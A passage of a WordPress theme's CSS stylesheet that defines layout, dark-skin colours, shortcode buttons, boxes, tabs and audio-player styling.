			.sitemap-col ul li a {padding: 4px 0px 4px ;display:inline-block;	}
	
/* Authors List */	
ul.authors-wrap li{background:transparent;padding:20px;margin:0 -20px 10px;	border-bottom:1px solid #f2f2f2;list-style:none;}
	ul.authors-wrap li h3{font-size: 22px;text-transform: capitalize;font-family: BebasNeueRegular,arial,Georgia, serif;margin:0 0 5px;}

/* Timeline */	
ul.timeline {border-left: 2px solid #DFDFE0;margin:0 0 30px 35px;overflow:hidden;}
	h2.timeline-head{background:#DFDFE0;border-radius: 35px;-moz-border-radius: 35px;-webkit-border-radius: 35px;margin-bottom:0;display:inline-block;	padding:3px 20px 0;font-family: BebasNeueRegular,arial,Georgia, serif;font-size: 24px;}
	ul.timeline li{background:transparent; list-style:none; padding: 2px 10px 2px 100px; position: relative;}
		ul.timeline li span{left: 0; position: absolute; display:inline-block; color:#999;}


/* Drak Skin */
body.dark-skin{	background-color:#000; color: #bfbfbf;}
body.dark-skin a , body.dark-skin .page-title, body.dark-skin .search-widget input {color: #DDD; }
body.dark-skin .single-post-caption{background: #2f2f2f;color: #ccc;}
body.dark-skin a:hover , body.dark-skin .widget-top h4 a:hover,  body.dark-skin #tabbed-widget ul.tabs li a:hover , body.dark-skin .top-nav ul li a:hover,
body.dark-skin .top-nav ul ul li:hover > a,	body.dark-skin .top-nav ul ul :hover > a , 	body.dark-skin .form-submit #submit:hover, body.dark-skin #login-form .login-button:hover ,body.dark-skin .widget-feedburner .feedburner-subscribe:hover , body.dark-skin .password-protected input[type="submit"]:hover { color: #FFF !important;}
body.dark-skin header#theme-header , body.dark-skin #main-content , body.dark-skin .breaking-news{background: #3c3c3c;-moz-box-shadow: 0 0 5px #141414;-webkit-box-shadow:  0 0 5px #141414;box-shadow: 0 0 5px #141414;}
body.dark-skin .top-nav {background: #333;	border-bottom-color:#444;}
body.dark-skin .top-nav ul li a , body.dark-skin .commentlist .reply a{color: #999;text-shadow: 0 1px 1px #333;}
body.dark-skin .top-nav ul li {border-right-color: #444;}
body.dark-skin .cat-box-content, body.dark-skin #sidebar .widget-container, body.dark-skin .post-listing , body.dark-skin #sidebar .widget-counter, body.dark-skin .wide-box ul {	background: #373737;box-shadow:  0 1px 3px 0 #141414;-moz-box-shadow: 0 1px 3px 0 #141414;-webkit-box-shadow:  0 1px 3px 0 #141414;border-top-color: #303030;border-right-color: #303030;border-left-color: #303030;}
body.dark-skin .item-list, body.dark-skin #tabbed-widget .tabs-wrap li , body.dark-skin .comments-avatar .widget-container li,
body.dark-skin .posts-list .widget-container li, body.dark-skin .categort-posts .widget-container li , body.dark-skin .commentlist li.pingback ,body.dark-skin #crumbs , body.dark-skin .post-inner p.post-meta,body.dark-skin  #twitter-widget li,body.dark-skin .authors-posts .widget-container li {border-bottom-color:#303030;}
body.dark-skin .ei-slider-thumbs li a{	-webkit-box-shadow: 0 1px 1px 0 rgba(0,0,0,0.3), 0 1px 0 1px rgba(56,56,56,0.5);	-moz-box-shadow: 0 1px 1px 0 rgba(0,0,0,0.3), 0 1px 0 1px rgba(56,56,56,0.5);	box-shadow: 0 1px 1px 0 rgba(0,0,0,0.3), 0 1px 0 1px rgba(56,56,56,0.5);}
body.dark-skin .widget-counter li:nth-child(3n-1) {border-right-color: #303030;border-left-color: #303030;}
body.dark-skin .widget-counter li {border-bottom-color:#303030;border-left-color:#303030;}
body.dark-skin .widget-counter li:hover {background-color:#3c3c3c;}
body.dark-skin #twitter-widget .tweet_list .tweet_avatar img ,body.dark-skin .post-thumbnail img , body.dark-skin .comment-avatar , body.dark-skin .author-avatar img, body.dark-skin .review-stars .review-item ,body.dark-skin .review-summary,body.dark-skin  .commentlist .reply a{background-color:#272727;}
body.dark-skin .pagination a, body.dark-skin .pagination span.extend, body.dark-skin .pagination span.current {text-shadow: 0 1px 0 #111;}
body.dark-skin #tabbed-widget .widget-top, body.dark-skin .cat-tabs-header {background:#2e2e2e;border-bottom-color:#424242;}
body.dark-skin #tabbed-widget ul.tabs li a{text-shadow: 0 1px 0 #000;}
body.dark-skin #tabbed-widget ul.tabs li.active a , body.dark-skin .cat-tabs-header li.active{background:#424242; color:#999; -moz-box-shadow:0 -1px 2px #333; -webkit-box-shadow: 0  -1px 2px #333;}
body.dark-skin .author-avatar img, body.dark-skin .author-info img.author-img{background:#424242; border-color:#222; box-shadow:  none;-moz-box-shadow:  none;-webkit-box-shadow:  none }
body.dark-skin .scroll-nav ,body.dark-skin .top-nav ul ul {background: #303030;}
body.dark-skin .column2 li.first-news, body.dark-skin .wide-box li.first-news{background: #373737;border-top-color:#444; border-bottom-color: #292929;}
body.dark-skin .column2 li, body.dark-skin .wide-box li, body.dark-skin li.other-news{background: #333232;	border-top-color:#4d4d4d; border-bottom-color: #202020;}
body.dark-skin .column2 li:hover ,body.dark-skin li.other-news:hover{background:#2e2e2e;}
body.dark-skin li.other-news , body.dark-skin ul.timeline {border-left-color: #292929;}
body.dark-skin .share-post{background: #303030; border-top-color:#444;}
body.dark-skin textarea, body.dark-skin input[type=text], body.dark-skin input[type=password], body.dark-skin input[type=email], body.dark-skin select,
body.dark-skin #commentform textarea, body.dark-skin #commentform input , body.dark-skin #login-form #log, body.dark-skin #login-form #pwd, body.dark-skin .widget-feedburner .feedburner-email {border-color: #555;border-top-color: #222;border-left-color: #222;background: #303030;color: #999;}
body.dark-skin #commentform input:focus,body.dark-skin #commentform textarea:focus {color: #fff; background: #303030;}
body.dark-skin .button,body.dark-skin  a.button,body.dark-skin  #main-content input[type="submit"],body.dark-skin  .form-submit #submit,body.dark-skin .form-submit #submit , body.dark-skin #login-form .login-button , body.dark-skin .widget-feedburner .feedburner-subscribe , body.dark-skin .password-protected input[type="submit"],
body.dark-skin .button:hover,body.dark-skin  a.button:hover,body.dark-skin  #main-content input[type="submit"]:hover, body.dark-skin .post-tag a, body.dark-skin .form-submit #submit:hover, body.dark-skin #login-form .login-button:hover ,body.dark-skin .widget-feedburner .feedburner-subscribe:hover ,body.dark-skin .password-protected input[type="submit"]:hover{
text-shadow: 0px 1px 0px #000;	color:#515151;	background: #111;	border: 1px solid #181818;
-moz-shadow: 0px 2px 2px rgba(0, 0, 0, 0.027), inset 0px 1px 0px rgba(0, 0, 0, 0.5), inset 0px -1px 0px rgba(0, 0, 0, 0.0187), inset 0px -25px 25px rgba(0, 0, 0, 0.37);
-o-shadow: 0px 2px 2px rgba(0, 0, 0, 0.027), inset 0px 1px 0px rgba(0, 0, 0, 0.5), inset 0px -1px 0px rgba(0, 0, 0, 0.0187), inset 0px -25px 25px rgba(0, 0, 0, 0.37);
-webkit-shadow: 0px 2px 2px rgba(0, 0, 0, 0.027), inset 0px 1px 0px rgba(0, 0, 0, 0.5), inset 0px -1px 0px rgba(0, 0, 0, 0.0187), inset 0px -25px 25px rgba(0, 0, 0, 0.37);
box-shadow: 0px 2px 2px rgba(0, 0, 0, 0.027), inset 0px 1px 0px rgba(0, 0, 0, 0.5), inset 0px -1px 0px rgba(0, 0, 0, 0.0187), inset 0px -25px 25px rgba(0, 0, 0, 0.37);
}
body.dark-skin .comment-wrap, body.dark-skin .search-widget input {background: #373737;box-shadow: 0 1px 3px 0 #141414;-moz-box-shadow: 0 1px 3px 0 #141414;-webkit-box-shadow: 0 1px 3px 0 #141414;}
body.dark-skin .widget-counter li a strong {opacity: 1;}
body.dark-skin .cat-box-title h2 , body.dark-skin .cat-box-title h2 a, body.dark-skin .author-comment cite{color:#bfbfbf;}
body.dark-skin .cat-box-title h2 a:hover, body.dark-skin .search-block #s:hover, body.dark-skin .search-block #s:focus{color:#FFF;}
body.dark-skin #tabbed-widget  .tabs-wrap.tagcloud a{background: #303030; text-shadow: 0 1px 0 rgb(0, 0, 0); -moz-box-shadow: inset 0 0 2px #222, 0 0 2px rgba(0,0,0,0.1);-webkit-box-shadow: inset 0 0 2px #222, 0 0 2px rgba(0, 0, 0, 0.1);box-shadow: inset 0 0 2px #222, 0 0 2px rgba(0, 0, 0, 0.1); border: 1px solid #444}
body.dark-skin #tabbed-widget  .tabs-wrap.tagcloud a:hover,body.dark-skin h2.timeline-head{background: #222;}
body.dark-skin .search-block #s{background-color:#3a3a3a; border-left-color:#444}
body.dark-skin .search-widget input, body.dark-skin.woocommerce ul.products li.product .price, body.dark-skin.woocommerce-page ul.products li.product .price {border-color:#555;}
body.dark-skin #twitter-widget .loading span{background:url(images/black-loader.gif) no-repeat top;}
body.dark-skin .today-date{	background-color:#222; color: #888;}
body.dark-skin .highlight{ color: #222;}

body.dark-skin .toggle, body.dark-skin  .post-tabs .pane ,body.dark-skin .post-tabs-ver .pane, body.dark-skin .author-info{background: #222;border: 1px solid #444;border-bottom: 1px solid #555;}
body.dark-skin .toggle h3 {text-shadow: 0 1px 1px #000;}
body.dark-skin .post-tabs ul.tabs-nav li{border: 1px solid #444;background: #2d2d2d;}
body.dark-skin .post-tabs ul.tabs-nav li.current {border-bottom: 0 none;background: #222;}
body.dark-skin .post-tabs-ver ul.tabs-nav li{border: 1px solid #444;background: #2d2d2d; border-right-width: 0;}
body.dark-skin .post-tabs-ver ul.tabs-nav li.current{border-right-width: 0;background: #222;}
body.dark-skin .box ,body.dark-skin .box.shadow{color: #333;-moz-box-shadow: 0 0 7px #111;-webkit-box-shadow: 0 0 7px #111;box-shadow: 0 0 7px #111;}

body.dark-skin .review-item h5 {color: #ddd;}
body.dark-skin .review-stars .review-item, body.dark-skin .user-rate-wrap {background: #222;}
body.dark-skin h2.review-box-header {border-bottom-color: #222;}

body.dark-skin.woocommerce .woocommerce-tabs ul.tabs li a{color:#777 !important;}
body.dark-skin.woocommerce .woocommerce-tabs ul.tabs li a:hover{color:#000 !important;}

body.dark-skin.woocommerce  div.pp_overlay{background: #000;}
body.dark-skin.woocommerce div.pp_woocommerce .pp_content_container {background: #222;}

body.dark-skin #bbpress-forums li.bbp-header, body.dark-skin #bbpress-forums li.bbp-footer,
body.dark-skin #bbpress-forums div.bbp-forum-header, body.dark-skin #bbpress-forums div.bbp-topic-header, body.dark-skin #bbpress-forums div.bbp-reply-header {background: #2e2e2e;}
body.dark-skin #bbpress-forums ul.bbp-lead-topic, body.dark-skin #bbpress-forums ul.bbp-topics,
body.dark-skin #bbpress-forums ul.bbp-forums, body.dark-skin #bbpress-forums ul.bbp-replies,
body.dark-skin #bbpress-forums ul.bbp-search-results, body.dark-skin #bbpress-forums li.bbp-header, body.dark-skin #bbpress-forums li.bbp-footer,
body.dark-skin #bbpress-forums li.bbp-body ul.forum, body.dark-skin #bbpress-forums li.bbp-body ul.topic,
body.dark-skin #bbpress-forums div.bbp-forum-header, body.dark-skin #bbpress-forums div.bbp-topic-header, body.dark-skin #bbpress-forums div.bbp-reply-header , body.dark-skin #bbpress-forums fieldset.bbp-form,
body.dark-skin .quicktags-toolbar, body.dark-skin .wp_themeSkin tr.mceFirst td.mceToolbar {border-color: #222;}
body.dark-skin #bbpress-forums div.odd, body.dark-skin #bbpress-forums ul.odd {background-color: #414141;}
body.dark-skin #bbpress-forums div.even, body.dark-skin #bbpress-forums ul.even {background-color: #474747;}
body.dark-skin.bbp-topics-front ul.super-sticky, body.dark-skin .bbp-topics ul.super-sticky, body.dark-skin .bbp-topics ul.sticky, body.dark-skin .bbp-forum-content ul.sticky{background-color:#333 !important; }

/* Shortcodes */
.google-map.alignleft{margin-right:10px;}
.google-map.alignright{margin-left:10px;}
.google-map.aligncenter{ text-align:center;}

.post-tooltip{cursor:pointer;display:inline-block;border-bottom:1px #666 dotted;color:#ed5109;}
.post-tooltip:hover{ border-bottom-color:#ed5109;}
.highlight {background: #FF9;}
.dropcap{display: block;float: left;margin: 0 8px 0 0;font-size: 50px;line-height: 50px;font-family: Georgia, Arial,"helvetica neue",Helvetica,Verdana,sans-serif;}
.starlist li,.checklist li{background-position:left top;background-repeat:no-repeat;padding-left:25px;list-style:none !important;}
.starlist li  { background-image: url(images/bullet_star.png);}
.checklist li {background-image: url(images/bullet_check.png);}

.box{padding: 20px;	background-color: #F6F6F6;	margin-bottom: 20px;	word-wrap: break-word;	-moz-border-radius: 5px;-webkit-border-radius: 5px;	border-radius: 5px;border: 1px solid #FFF;}
.box div{padding-left:60px; min-height:50px;}
.box .tieicon-boxicon{float:left; margin-left: -70px;}
.box .tieicon-boxicon:before{ line-height: 60px;height: 60px;width: 60px;font-size: 60px; margin: 0;}

.box.shadow{-moz-box-shadow: 2px 2px 7px rgba(153, 153, 153, 0.6);-webkit-box-shadow: 2px 2px 7px rgba(153, 153, 153, 0.6);	box-shadow: 2px 2px 7px rgba(153, 153, 153, 0.6);border: 1px solid #AAA;}
.box.shadow div{padding:0;}
.box.info{background:#d6f6ff; border-color: #BFE3EC;}
.box.info .tieicon-boxicon:before{ content: '\2757'; color: #2CB4DA }
.box.success{background:#e2f2cb; border-color: #D1E4B7;}
.box.success .tieicon-boxicon:before{ content: '\2713'; color: #8AB84D }
.box.warning{ background:#fffddb;  border-color: #E9E59E;}
.box.warning .tieicon-boxicon:before{ content: '\26a0'; color: #ECC21B; font-size:55px; }
.box.error{ background:#ffe6e2;	border-color: #EEBFB8;}
.box.error .tieicon-boxicon:before{ content: '\2715'; color: #F03317; font-size: 70px;}
.box.download{background:#e2f2cb; border-color: #D1E4B7;}
.box.download .tieicon-boxicon:before{ content: '\e0c3'; color: #8AB84D}
.box.note{background:#fffddb; border-color: #E9E59E;}
.box.note .tieicon-boxicon:before{ content: '\f15c'; color: #ECC21B; }



a.shortc-button{border: 1px solid #a3a3a3;background: #d4d4d4;height: 25px;line-height:25px;-moz-border-radius: 4px;-webkit-border-radius: 4px;border-radius: 4px;color: white;display:inline-block;	margin:0 5px 20px;	padding:0 10px;	position:relative;font-size:12px;
	text-shadow: 0 1px 0 rgba(0, 0, 0, 0.5);box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3),inset 0 1px 0 rgba(255, 255, 255, 0.5),inset 0 -1px 0 rgba(0, 0, 0, 0.15);
	-webkit-transition: background .40s;-moz-transition: background .40s; -o-transition: background .40s;transition: background .40s;
	background: -webkit-gradient(linear,50% 0,50% 100%,color-stop(0%,#d4d4d4),color-stop(100%,#c7c7c7));background: -webkit-linear-gradient(top,#d4d4d4 0,#c7c7c7 100%);background: -moz-linear-gradient(top,#d4d4d4 0,#c7c7c7 100%);background: -o-linear-gradient(top,#d4d4d4 0,#c7c7c7 100%);	background: -ms-linear-gradient(top,#d4d4d4 0,#c7c7c7 100%);background: linear-gradient(top,#d4d4d4 0,#c7c7c7 100%);
}
a.shortc-button:hover{	background: -webkit-gradient(linear,50% 0,50% 100%,color-stop(0%,#d8d6d6),color-stop(100%,#cdcdcd));background: -webkit-linear-gradient(top,#d8d6d6 0,#cdcdcd 100%);background: -moz-linear-gradient(top,#d8d6d6 0,#cdcdcd 100%);background: -o-linear-gradient(top,#d8d6d6 0,#cdcdcd 100%);background: -ms-linear-gradient(top,#d8d6d6 0,#cdcdcd 100%);background: linear-gradient(top,#d8d6d6 0,#cdcdcd 100%);}
a.shortc-button:active{ top:1px;} 
a.shortc-button.red{border: 1px solid #B63540;background: #ED596A;background: -webkit-gradient(linear,50% 0,50% 100%,color-stop(0%,#F77087),color-stop(100%,#E3414D));background: -webkit-linear-gradient(top,#F77087 0,#E3414D 100%);background: -moz-linear-gradient(top,#F77087 0,#E3414D 100%);background: -o-linear-gradient(top,#F77087 0,#E3414D 100%);background: -ms-linear-gradient(top,#F77087 0,#E3414D 100%);background: linear-gradient(top,#F77087 0,#E3414D 100%);}
a.shortc-button.red:hover{background: -webkit-gradient(linear,50% 0,50% 100%,color-stop(0%,#F8889B),color-stop(100%,#E65762));	background: -webkit-linear-gradient(top,#F8889B 0,#E65762 100%);background: -moz-linear-gradient(top,#F8889B 0,#E65762 100%);background: -o-linear-gradient(top,#F8889B 0,#E65762 100%);background: -ms-linear-gradient(top,#F8889B 0,#E65762 100%);background: linear-gradient(top,#F8889B 0,#E65762 100%);}
a.shortc-button.green{border: 1px solid #5E8C22;background: #89C03E;background: -webkit-gradient(linear,50% 0,50% 100%,color-stop(0%,#A8D34E),color-stop(100%,#6AAD2D));background: -webkit-linear-gradient(top,#A8D34E 0,#6AAD2D 100%);background: -moz-linear-gradient(top,#A8D34E 0,#6AAD2D 100%);background: -o-linear-gradient(top,#A8D34E 0,#6AAD2D 100%);background: -ms-linear-gradient(top,#A8D34E 0,#6AAD2D 100%);background: linear-gradient(top,#A8D34E 0,#6AAD2D 100%);}
a.shortc-button.green:hover{ background: -webkit-gradient(linear,50% 0,50% 100%,color-stop(0%,#B2D862),color-stop(100%,#76C132));background: -webkit-linear-gradient(top,#B2D862 0,#76C132 100%);background: -moz-linear-gradient(top,#B2D862 0,#76C132 100%);background: -o-linear-gradient(top,#B2D862 0,#76C132 100%);background: -ms-linear-gradient(top,#B2D862 0,#76C132 100%);background: linear-gradient(top,#B2D862 0,#76C132 100%);}
a.shortc-button.blue{ border: 1px solid #1e638b;background: #00a2ff;background: -webkit-gradient(linear,50% 0,50% 100%,color-stop(0%,#00a2ff),color-stop(100%,#028edf));background: -webkit-linear-gradient(top,#00a2ff 0,#028edf 100%);background: -moz-linear-gradient(top,#00a2ff 0,#028edf 100%);background: -o-linear-gradient(top,#00a2ff 0,#028edf 100%);background: -ms-linear-gradient(top,#00a2ff 0,#028edf 100%);background: linear-gradient(top,#00a2ff 0,#028edf 100%);}
a.shortc-button.blue:hover{ background: -webkit-gradient(linear,50% 0,50% 100%,color-stop(0%,#3cb6fc),color-stop(100%,#31a6ea));background: -webkit-linear-gradient(top,#3cb6fc 0,#31a6ea 100%);background: -moz-linear-gradient(top,#3cb6fc 0,#31a6ea 100%);background: -o-linear-gradient(top,#3cb6fc 0,#31a6ea 100%);background: -ms-linear-gradient(top,#3cb6fc 0,#31a6ea 100%);background: linear-gradient(top,#3cb6fc 0,#31a6ea 100%);}
a.shortc-button.orange{ border: 1px solid #be8a2b;background: #FFA500 ;background: -webkit-gradient(linear,50% 0,50% 100%,color-stop(0%,#FFA500),color-stop(100%,#ed9900));background: -webkit-linear-gradient(top,#FFA500 0,#ed9900 100%);background: -moz-linear-gradient(top,#FFA500 0,#ed9900 100%);background: -o-linear-gradient(top,#FFA500 0,#ed9900 100%);background: -ms-linear-gradient(top,#FFA500 0,#ed9900 100%);background: linear-gradient(top,#FFA500 0,#ed9900 100%);}
a.shortc-button.orange:hover{ background: -webkit-gradient(linear,50% 0,50% 100%,color-stop(0%,#ffb93a),color-stop(100%,#f3ab26));background: -webkit-linear-gradient(top,#ffb93a 0,#f3ab26 100%);background: -moz-linear-gradient(top,#ffb93a 0,#f3ab26 100%);background: -o-linear-gradient(top,#ffb93a 0,#f3ab26 100%);background: -ms-linear-gradient(top,#ffb93a 0,#f3ab26 100%);background: linear-gradient(top,#ffb93a0,#f3ab26 100%);}
a.shortc-button.pink{ border: 1px solid #cc198b;background: #ff00a2;background: -webkit-gradient(linear,50% 0,50% 100%,color-stop(0%,#ff00a2),color-stop(100%,#ed0097));background: -webkit-linear-gradient(top,#ff00a2 0,#ed0097 100%);background: -moz-linear-gradient(top,#ff00a2 0,#ed0097 100%);background: -o-linear-gradient(top,#ff00a2 0,#ed0097 100%);background: -ms-linear-gradient(top,#ff00a2 0,#ed0097 100%);	background: linear-gradient(top,#ff00a2 0,#ed0097 100%);}
a.shortc-button.pink:hover{ background: -webkit-gradient(linear,50% 0,50% 100%,color-stop(0%,#ff6cc9),color-stop(100%,#ea51b2));background: -webkit-linear-gradient(top,#ff6cc9 0,#ea51b2 100%);background: -moz-linear-gradient(top,#ff6cc9 0,#ea51b2 100%);background: -o-linear-gradient(top,#ff6cc9 0,#ea51b2 100%);background: -ms-linear-gradient(top,#ff6cc9 0,#ea51b2 100%);background: linear-gradient(top,#ff6cc9,#ea51b2 100%);	}
a.shortc-button.purple{ border: 1px solid #833083;background: #d700d7;background: -webkit-gradient(linear,50% 0,50% 100%,color-stop(0%,#d700d7),color-stop(100%,#b000b0));background: -webkit-linear-gradient(top,#d700d7 0,#b000b0 100%);background: -moz-linear-gradient(top,#d700d7 0,#b000b0 100%);background: -o-linear-gradient(top,#d700d7 0,#b000b0 100%);background: -ms-linear-gradient(top,#d700d7 0,#b000b0 100%);	background: linear-gradient(top,#d700d7 0,#b000b0 100%);}
a.shortc-button.purple:hover{background: -webkit-gradient(linear,50% 0,50% 100%,color-stop(0%,#f969f9),color-stop(100%,#c302c3));background: -webkit-linear-gradient(top,#f969f9 0,#c302c3 100%);background: -moz-linear-gradient(top,#f969f9 0,#c302c3 100%);	background: -o-linear-gradient(top,#f969f9 0,#c302c3 100%);	background: -ms-linear-gradient(top,#f969f9 0,#c302c3 100%);background: linear-gradient(top,#f969f9,#c302c3 100%);}
a.shortc-button.black{ border: 1px solid #000;background: #434343;background: -webkit-gradient(linear,50% 0,50% 100%,color-stop(0%,#434343),color-stop(100%,#232323));background: -webkit-linear-gradient(top,#434343 0,#232323 100%);background: -moz-linear-gradient(top,#434343 0,#232323 100%);background: -o-linear-gradient(top,#434343 0,#232323 100%);background: -ms-linear-gradient(top,#434343 0,#232323 100%);background: linear-gradient(top,#434343 0,#232323 100%);}
a.shortc-button.black:hover{ background: -webkit-gradient(linear,50% 0,50% 100%,color-stop(0%,#5a5959),color-stop(100%,#3d3d3d));background: -webkit-linear-gradient(top,#5a5959 0,#3d3d3d 100%);background: -moz-linear-gradient(top,#5a5959 0,#3d3d3d 100%);background: -o-linear-gradient(top,#5a5959 0,#3d3d3d 100%);background: -ms-linear-gradient(top,#5a5959 0,#3d3d3d 100%);background: linear-gradient(top,#5a5959,#3d3d3d 100%);}
a.shortc-button.white{ border: 1px solid #d9d9d9;background: #fbfbfb;background: -webkit-gradient(linear,50% 0,50% 100%,color-stop(0%,#fbfbfb),color-stop(100%,#eee ));background: -webkit-linear-gradient(top,#fbfbfb 0,#eee 100%);background: -moz-linear-gradient(top,#fbfbfb 0,#eee 100%);	background: -o-linear-gradient(top,#fbfbfb 0,#eee 100%);background: -ms-linear-gradient(top,#fbfbfb 0,#eee 100%);background: linear-gradient(top,#fbfbfb 0,#eee 100%);box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3),inset 0 1px 0 rgba(255, 255, 255, 0.5);color:#000;text-shadow: 0 1px 0 #FFF;}
a.shortc-button.white:hover{ background: -webkit-gradient(linear,50% 0,50% 100%,color-stop(0%,#FFF),color-stop(100%,#f8f8f8));	background: -webkit-linear-gradient(top,#FFF 0,#f8f8f8 100%);background: -moz-linear-gradient(top,#FFF 0,#f8f8f8 100%);background: -o-linear-gradient(top,#FFF 0,#f8f8f8 100%);background: -ms-linear-gradient(top,#FFF 0,#f8f8f8 100%);background: linear-gradient(top,#FFF ,#f8f8f8 100%);}
a.shortc-button.medium{ height:35px; line-height:35px; font-size:16px; padding:0 15px;}
a.shortc-button.big{ height:55px; line-height:55px; font-size:22px; padding:0 25px;}

.flickr-wrapper {overflow:hidden;margin-bottom:20px;}
.flickr-wrapper .flickr_badge_image {float:left;margin:8px;}
.flickr-wrapper .flickr_badge_image img{opacity:1;background:#FFF;padding:4px;box-shadow: 0 0 3px #B2B2B2;-moz-box-shadow: 0 0 3px #b2b2b2;-webkit-box-shadow: 0 0 3px #B2B2B2;}
.flickr-wrapper .flickr_badge_image a:hover img{ opacity:0.6;}

#twitter-shortcode{margin-bottom:10px;}
#twitter-shortcode li{padding:5px 10px 5px 30px;overflow:hidden;list-style:none;}
#twitter-shortcode li:last-child{border-bottom:0 none;}
#twitter-shortcode .tweet_list .tweet_avatar img{	padding:2px ;margin-left:5px;float: right;background:#FFF;border:1px solid #d6d6d6;}
#twitter-shortcode .loading{text-align:center; padding:10px;}

.toggle {background:#F6F6F6;margin-bottom: 15px;	border: 1px solid #E1E1E1;border-bottom: 1px solid #979797;padding: 5px 10px;border-radius: 5px;-moz-border-radius: 5px;-webkit-border-radius: 5px;position: relative;box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.1);-moz-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.1);-webkit-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.1);	}
.toggle h3{font-weight: normal;font-size: 18px;padding: 5px 0;margin:0;text-shadow: 0 1px 1px #FFF;	cursor:pointer;	}
h3.toggle-head-close{display:none;}
h3.toggle-head-open .tieicon-up, h3.toggle-head-close .tieicon-down{ float:right; margin: -6px;}
.toggle-content{padding-top:15px;}
.toggle.close .toggle-content ,
.toggle.close  h3.toggle-head-open  {display:none;}
.toggle.close  h3.toggle-head-close {display:block;}

.author-info{background:#F6F6F6;margin-bottom: 15px;border: 1px solid #E1E1E1;border-bottom: 1px solid #979797;padding: 20px;border-radius: 5px;-moz-border-radius: 5px;-webkit-border-radius: 5px;position: relative;box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.1);-moz-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.1);-webkit-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.1);	}
.author-info-content{padding-left:100px;}
.author-info-content h3{margin-bottom:15px; margin-top:0;}
.author-info img.author-img{	max-width:70px;	float:left;	margin-right:15px;background:#FFF;padding:4px;	box-shadow: 0 0 3px #B2B2B2;-moz-box-shadow: 0 0 3px #b2b2b2;-webkit-box-shadow: 0 0 3px #B2B2B2;}

.one_half,.one_third,.two_third,.three_fourth,.one_fourth,.one_fifth,.two_fifth,.three_fifth,.four_fifth,.one_sixth,.five_sixth{position:relative;margin-right:4%;float:left;}
.one_half {width:48%}
.one_third { width:30.66%}
.two_third { width:65.33%}
.one_fourth { width:22%}
.three_fourth{ width:74%}
.one_fifth { width:16.8%}
.two_fifth { width:37.6%}
.three_fifth{ width:58.4%}
.four_fifth	{ width:67.2%}
.one_sixth { width:13.33%}
.five_sixth	{ width:82.67%}
.entry .last{margin-right:0 !important;clear:right;}

.post-tabs,.post-tabs-ver{	margin-bottom:20px;}
.post-tabs ul.tabs-nav{height:33px;margin:0;padding-left:20px;}
.post-tabs ul.tabs-nav li{	border:1px solid #E1E1E1;border-radius: 4px 4px 0 0;font-weight: bold;	line-height: 32px;cursor: pointer;display: block;	float: left;margin: 0 5px 0 0;	padding: 0 16px;background:#ddd;border-bottom: 0 none;-webkit-transition: background .5s ease;-moz-transition: background .5s ease;-o-transition: background .5s ease;transition: background .5s ease;}
.post-tabs ul.tabs-nav li.current{	background:#F6F6F6;	z-index:1;	height:33px;}
.post-tabs .pane{background: #F6F6F6;margin-bottom: 15px;border: 1px solid #E1E1E1;border-bottom: 1px solid #979797;	padding: 20px;border-radius: 5px;-moz-border-radius: 5px;-webkit-border-radius: 5px;box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.1);-moz-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.1);-webkit-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.1);}
.post-tabs-ver ul.tabs-nav{float:left;width:170px;margin:0;padding-top:10px;}
.post-tabs-ver ul.tabs-nav li{	border:1px solid #E1E1E1;border-radius: 4px 0 0 4px;font-weight: bold;line-height: 32px;cursor: pointer;display: block;	margin: 0 0 10px 0;padding: 0 16px;	background:#ddd;border-right-width: 0;-webkit-transition: background .5s ease;-moz-transition: background .5s ease;-o-transition: background .5s ease;transition: background .5s ease;}
.post-tabs-ver ul.tabs-nav li.current{background:#F6F6F6;z-index:1;width:138px;}
.post-tabs-ver .pane{margin-left:170px;background: #F6F6F6;margin-bottom: 15px;border: 1px solid #E1E1E1;	border-bottom: 1px solid #979797;padding: 20px;	border-radius: 5px;-moz-border-radius: 5px;-webkit-border-radius: 5px;box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.1);-moz-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.1);	-webkit-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.1);	min-height:180px;}

/* Audio Player */
.mejs-container {margin-bottom:10px; position:relative;background:#000;font-family:Helvetica,Arial;text-align:left;vertical-align:top;text-indent:0;}
.me-plugin{position:absolute;}
.mejs-embed,.mejs-embed body{width:100%;height:100%;margin:0;padding:0;background:#000;overflow:hidden;}
.mejs-fullscreen{overflow:hidden!important;}
.mejs-container-fullscreen{position:fixed;left:0;top:0;right:0;bottom:0;overflow:hidden;z-index:1000;}
.mejs-container-fullscreen .mejs-mediaelement,.mejs-container-fullscreen video{width:100%;height:100%;}
.mejs-clear{clear:both;}
.mejs-background{position:absolute;top:0;left:0;}
.mejs-mediaelement{position:absolute;top:0;left:0;width:100%;height:100%;}
.mejs-poster{position:absolute;top:0;left:0;background-size:contain;background-position:50% 50%;background-repeat:no-repeat;}
:root .mejs-poster img{display:none;}
.mejs-poster img{border:0;padding:0;border:0;}
.mejs-overlay{position:absolute;top:0;left:0;}
.mejs-overlay-play{cursor:pointer;}
.mejs-overlay-button{position:absolute;top:50%;left:50%;width:100px;height:100px;margin:-50px 0 0 -50px !important;background:url(images/bigplay.svg) no-repeat;}
.no-svg .mejs-overlay-button{background-image:url(images/bigplay.png);}
.mejs-overlay:hover .mejs-overlay-button{background-position:0 -100px;}
